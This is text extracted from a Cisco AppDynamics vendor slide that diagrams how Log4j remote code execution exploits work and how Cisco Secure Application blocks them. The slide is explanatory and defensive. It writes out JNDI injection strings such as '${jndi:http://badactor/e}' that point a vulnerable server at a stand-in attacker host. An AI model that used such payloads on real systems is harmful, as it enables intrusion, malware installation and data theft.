 How Log4j remote code
execution (RCE) exploits work
JVM
Service with Log4j
vulnerability
${jndi:http://badactor/e}
Redirect to HTTP
Malicious
LDAP
Malicious
HTTP
Malicious Class
Become completely integrated into the application and with same level of trust
Download
and run
malware
Steal, modify,
destroy any
data
Alter
business
transactions
Steal admin
or customer
credentials
How Cisco Secure Application
blocks Log4j RCE exploits
Vuln exists
JVM
AppD APM Agent
with Cisco Secure
Application
Service with Log4j
vulnerability
${jndi:http://badactor/a}
Class blocked from network
Malicious
LDAP
Malicious
HTTP
APPDYNAMICS
CISCO
AppDynamics is part of Cisco.
© 2020 Cisco and/or its affiliates. All rights reserved. APPDYNAMICS PUBLIC
10